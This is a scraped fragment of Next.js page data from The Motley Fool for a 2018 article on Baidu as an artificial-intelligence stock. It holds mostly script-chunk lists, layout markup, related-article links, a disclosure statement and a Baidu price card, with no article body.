e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"ArticleHeaderCTA\"]\n4c:I[8501,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/"])</script><script>self.__next_f.push([1,"71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"BylineDate\"]\n4d:I[73226,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"ShareAndAIActions\"]\n4f:I[5384,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2"])</script><script>self.__next_f.push([1,"759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"SidebarErrorBoundary\"]\n50:I[80488,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63"])</script><script>self.__next_f.push([1,"a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"SidebarDebugInfoWrapper\"]\n52:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"DIANOMI_SIDERAIL\"]\n53:I[57303,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"54"])</script><script>self.__next_f.push([1,"52\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"FreestarAd\"]\n"])</script><script>self.__next_f.push([1,"3e:[[\"$\",\"$L4b\",null,{}],[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-4 h-12 w-5/6 rounded bg-gray-200 md:h-14\"}],[\"$\",\"div\",null,{\"className\":\"mb-6 h-7 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-5 flex items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mr-3 h-10 w-10 rounded-full bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-32 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-24 rounded bg-gray-200\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-6 rounded border border-gray-200 p-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-5 h-6 w-40 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"space-y-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-5 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-11/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-10/12 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-5 w-3/4 rounded bg-gray-200\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-60 w-full rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"h-[200px] w-full rounded border border-gray-300 bg-gray-100\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}],\"children\":[[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mx-auto pb-6 md:grid md:max-w-[880px] md:grid-flow-col md:gap-8 md:pb-8 lg:max-w-[1280px] xl:gap-20\",\"children\":[[\"$\",\"div\",null,{\"className\":\"\",\"children\":[[\"$\",\"header\",null,{\"children\":[false,[\"$\",\"h1\",null,{\"className\":\"leading-relative-2 text-gray-1100 text-3xl font-medium tracking-tight md:text-5xl\",\"children\":\"Why You May Want to Grab This Artificial Intelligence Stock\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-5 mb-4 flex flex-col items-start justify-between gap-4 md:my-6 md:flex-row\",\"children\":[[\"$\",\"$L4c\",null,{\"byline\":\"Harsh Chauhan\",\"publishDate\":\"2018-03-19T22:29:00Z\",\"lastUpdated\":\"2018-03-19T22:29:03Z\",\"isUpdated\":false,\"primaryAuthor\":{\"username\":\"TMFTechJunk13\",\"authorId\":\"2139\"}}],[\"$\",\"$L4d\",null,{\"page\":\"$3b:props:children:1:props:children:props:children:1:props:pageData\",\"pageUrl\":\"\"}]]}],false]}],[\"$\",\"div\",null,{\"className\":\"hidden md:block md:max-w-[300px] lg:max-w-[320px]\",\"children\":\"$L4e\"}]]}],[\"$\",\"div\",null,{\"className\":\"mx-[24px] h-[1px] border-b-[1px] border-gray-200 from-transparent to-gray-200 pt-[16px] md:-mx-[40px] md:h-[16px] md:border-b-0 md:bg-gradient-to-b md:pt-0\"}]]}]]\n"])</script><script>self.__next_f.push([1,"48:[\"$\",\"$L4f\",null,{\"children\":[[\"$\",\"$L50\",null,{\"pageType\":\"dated-article\",\"hideAds\":false,\"skipRelatedContent\":\"$undefined\",\"relatedArticles\":[{\"title\":\"Why Baidu Is Soaring Today\",\"url\":\"/investing/2026/01/02/why-baidu-is-soaring-today/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/849328/gettyimages-2149581314.jpg\",\"alt\":\"GettyImages-2149581314\"},\"author\":{\"byline\":\"Billy Duberstein\",\"author_id\":16731},\"publishDate\":\"Jan 2, 2026\"},{\"title\":\"Black Creek Dumps 999,000 Shares of Baidu Stock Worth $49.1 Million\",\"url\":\"/coverage/filings/2025/12/17/black-creek-dumps-999000-shares-of-baidu-stock-worth-usd49-1-million/\",\"featured_image\":{\"url\":\"https://cdn.content.foolcdn.com/images/1umn9qeh/production/6f699693a3501babe6eb40aac5d3061bf74bda96-1401x1251.png?w=1401\u0026h=1251\",\"alt\":\"SellAlert-Purple.png\"},\"author\":{\"byline\":\"Will Healy\",\"author_id\":20245},\"publishDate\":\"Dec 17, 2025\"},{\"title\":\"Cathie Wood Goes Bargain Hunting: 3 Stocks She Just Bought\",\"url\":\"/investing/2025/12/09/cathie-wood-goes-bargain-hunting-3-stocks-she-just/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/846189/gettyimages-970395608.jpg\",\"alt\":\"GettyImages-970395608\"},\"author\":{\"byline\":\"Rick Munarriz\",\"author_id\":1280},\"publishDate\":\"Dec 9, 2025\"},{\"title\":\"Bull vs. Bear: Chinese Stock Showdown\",\"url\":\"/investing/2025/11/28/bull-vs-bear-chinese-stock-showdown/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/843788/bull-vs-bear-chinese-stock-showdown.jpg\",\"alt\":\"Bull vs Bear- Chinese Stock Showdown\"},\"author\":{\"byline\":\"Motley Fool Staff\",\"author_id\":1282},\"publishDate\":\"Nov 28, 2025\"},{\"title\":\"Contrarius Loads Up On Baidu Stock With Over 743,000 Shares Bought\",\"url\":\"/coverage/filings/2025/11/26/contrarius-loads-up-bidu-with-743000-shares-bought/\",\"featured_image\":{\"url\":\"https://cdn.content.foolcdn.com/images/1umn9qeh/production/c1631655103f7157a9e8d36ebaec7d6a2cfb7675-1401x1251.png?w=1401\u0026h=1251\",\"alt\":\"BuyAlert-Red.png\"},\"author\":{\"byline\":\"Will Healy\",\"author_id\":20245},\"publishDate\":\"Nov 26, 2025\"},{\"title\":\"Cathie Wood Just Bought Baidu Stock. Should You?\",\"url\":\"/investing/cathie-wood-just-bought-baidu-stock-should-you/\",\"featured_image\":{\"url\":\"https://g.foolcdn.com/editorial/images/834139/gettygamer.jpeg\",\"alt\":\"GettyGamer\"},\"author\":{\"byline\":\"Rick Munarriz\",\"author_id\":1280},\"publishDate\":\"Sep 18, 2025\"}],\"slideshows\":[],\"wagtailData\":\"$undefined\",\"sidebarComponentType\":\"UniversalSidebar\",\"rendererType\":\"$undefined\",\"componentPath\":\"components/article/ArticleRenderer.tsx\",\"debugInfo\":{\"isTranscript\":false,\"articleType\":\"article\",\"articlePath\":\"/investing/2018/03/19/why-you-may-want-to-grab-this-artificial-intellige.aspx\",\"articleQuotes\":null,\"articleDisclosureTickers\":null,\"instrumentsCount\":1,\"stockMentionsCount\":1,\"hasInstruments\":true,\"hasDisclosureText\":true,\"disclosureTextPreview\":\"\u003cp\u003e\u003cem\u003eTeresa Kersten is an employee of LinkedIn and is a member of The Motley Fool's board of direc...\",\"articleKeys\":[\"disclosure\",\"instruments\"],\"hasEnoughParagraphs\":true,\"validParagraphCount\":16,\"relatedArticlesCount\":6,\"hasExistingRelatedArticles\":false}}],[\"$\",\"$L40\",null,{\"pageData\":\"$3b:props:children:1:props:children:props:children:1:props:pageData\",\"variant\":\"desktop\"}],false,[\"$L51\",[\"$\",\"div\",null,{\"className\":\"mb-8 hidden lg:block\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"foolcom_sidebar_top\",\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"rounded border border-gray-200 bg-white p-4 shadow-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 h-4 w-2/3 rounded bg-gray-200\"}],[\"$\",\"div\",null,{\"className\":\"mb-2 h-3 w-full rounded bg-gray-100\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-5/6 rounded bg-gray-100\"}]]}]}]}],[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"$L49\",null,{\"placement\":\"$52\"}]}],[\"$\",\"div\",null,{\"className\":\"sticky top-[152px] mb-8\",\"children\":[[\"$\",\"$L53\",null,{\"placementName\":\"foolcom_siderail_right_article\",\"customClasses\":\"mb-8\"}],[\"$\",\"$L53\",null,{\"placementName\":\"foolcom_button_article\",\"customClasses\":\"mb-8\"}]]}]],false,\"$undefined\",false]}]\n"])</script><script>self.__next_f.push([1,"46:[\"$\",\"div\",null,{\"className\":\"[\u0026_h4]:text-primary-500 max-w-none [\u0026_h3]:mb-2 [\u0026_h4]:mb-2 [\u0026_h4]:text-lg [\u0026_h4]:font-bold [\u0026_ol]:list-decimal [\u0026_ol]:pl-9 [\u0026_ul]:list-disc [\u0026_ul]:space-y-2 [\u0026_ul]:pl-4\",\"children\":[\"$\",\"p\",null,{\"children\":[\"$\",\"em\",null,{\"children\":[\"Teresa Kersten is an employee of LinkedIn and is a member of The Motley Fool's board of directors. LinkedIn is owned by Microsoft. \",[\"$\",\"a\",\"1\",{\"href\":\"http://my.fool.com/profile/TechJunk13/info.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"Harsh Chauhan\"}],\" has no position in any of the stocks mentioned. The Motley Fool owns shares of and recommends Baidu, Ford, and Nvidia. The Motley Fool recommends Intel. The Motley Fool has a \",[\"$\",\"a\",\"3\",{\"href\":\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\",\"className\":\"text-cyan-900 hover:text-cyan-800\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"style\":\"$undefined\",\"children\":\"disclosure policy\"}],\".\"]}]}]}]\n"])</script><script>self.__next_f.push([1,"54:I[25655,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"StockLogo\"]\n55:I[55853,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701"])</script><script>self.__next_f.push([1,"e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"CompanyLogo\"]\n51:[\"$\",\"div\",null,{\"className\":\"mb-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-md text-gray-1100 mb-5 font-bold uppercase\",\"children\":\"Stocks Mentioned\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"$L11\",null,{\"href\":\"/quote/nasdaq/bidu/\",\"className\":\"shadow-card flex items-center gap-3 border border-gray-300 bg-white p-4 transition-colors hover:text-cyan-800\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-16 w-16 flex-shrink-0\",\"children\":[\"$\",\"$L54\",null,{\"exchange\":\"NASDAQ\",\"symbol\":\"BIDU\",\"companyName\":\"Baidu\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-grow overflow-hidden\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-gray-1100 truncate text-lg leading-tight font-bold\",\"children\":\"Baidu\"}],[\"$\",\"div\",null,{\"className\":\"text-sm leading-tight font-medium text-gray-800\",\"children\":[\"NASDAQ: \",\"BIDU\"]}],[\"$\",\"div\",null,{\"className\":\"mt-1 text-sm leading-tight font-medium\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-gray-1100\",\"children\":\"$$157.42\"}],\" \",[\"$\",\"span\",null,{\"className\":\"ml-1 text-red-900\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"(\",\"0.00\",\"%)\"]}],\" \",[\"$\",\"span\",null,{\"children\":[\"$$\",\"0.25\"]}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"my-4\",\"children\":[\"$\",\"$L28\",null,{\"placement\":\"article_sidebar_small\"}]}],[],[\"$\",\"p\",null,{\"className\":\"mt-4 text-xs text-gray-800 italic\",\"children\":\"*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"div\",null,{\"className\":\"shadow-card mb-[40px] bg-white p-[20px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex place-content-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-3/4\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-h5 mb-1 leading-none uppercase\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/quote/nasdaq/bidu/\",\"className\":\"font-bold text-cyan-800 hover:text-cyan-700\",\"trackAction\":\"foolcom_article_click\",\"trackCategory\":\"article_header_company_card\",\"trackLink\":\"NASDAQ: BIDU\",\"children\":[\"NASDAQ\",\": \",\"BIDU\"]}]}],[\"$\",\"h3\",null,{\"className\":\"text-md leading-none font-medium text-gray-800\",\"children\":\"Baidu\"}]]}],[\"$\",\"div\",null,{\"className\":\"w-1/4\",\"children\":[\"$\",\"$L55\",null,{\"symbol\":\"BIDU\",\"companyName\":\"Baidu\"}]}]]}],[[[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"flex place-content-between text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-800\",\"children\":\"Market Cap\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 text-right font-bold\",\"children\":\"$$44B\"}]]}]],[\"$\",\"div\",null,{\"className\":\"my-[20px] h-0 border-t border-dotted border-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"lg:w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-[4px] text-sm text-gray-800\",\"children\":\"Today's Change\"}],[\"$\",\"div\",null,{\"className\":\"xl:text-16 flex lg:pr-[8px] lg:text-sm\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-1/4 items-center bg-red-900 p-[8px]\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 320 512\",\"className\":\"h-[24px] w-full font-light text-gray-100\",\"width\":\"16px\",\"height\":\"16px\",\"children\":[[\"$\",\"title\",null,{\"children\":\"angle-down\"}],[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z\"}]]}]}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 w-full bg-red-200 p-[8px] text-lg font-medium\",\"children\":[\"(\",\"-0.16\",\"%) $\",\"0.25\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 lg:w-1/3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-[16px] bg-white pb-[4px] text-sm text-gray-800 lg:mt-0 lg:text-right\",\"children\":\"Current Price\"}],[\"$\",\"div\",null,{\"className\":\"text-gray-1100 p-[8px] text-sm font-medium lg:pl-[8px] lg:text-right lg:text-lg\",\"children\":[\"$$\",\"157.42\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"mt-[12px] text-xs text-gray-800\",\"children\":[\"Price as of\",\" \",\"January 29, 2026 at 3:58 PM\",\" 